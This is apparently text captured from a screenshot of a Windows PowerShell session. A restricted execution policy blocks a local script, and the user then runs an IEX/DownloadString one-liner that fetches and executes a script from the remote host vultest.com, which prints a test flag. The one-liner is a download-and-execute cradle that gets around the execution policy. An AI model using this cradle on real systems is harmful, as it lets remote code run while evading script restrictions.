 Windows PowerShell
PS C:\Users\sven\Desktop> Get-ExecutionPolicy
Restricted
PS C:\Users\sven\Desktop> .\test.ps1
.\test.ps1 : 无法加载文件 C:\Users\sven\Desktop\test.ps1，因为在此系统上禁止运行脚本。有关详细信息，请参阅 https:/go.mi
crosoft.com/fwlink/?LinkID=135170 中的 about_Execution_Policies。
所在位置 行:1 字符: 1
+ .\test.ps1
+ ~~~~~~~~~~
    + CategoryInfo          : SecurityError: (:) [], PSSecurityException
    + FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\sven\Desktop> powershell.exe -nop  -c "IEX ((new-object net.webclient).downloadstring('http://vultest.com:13
34/test.ps1'))"
this is flag!
PS C:\Users\sven\Desktop>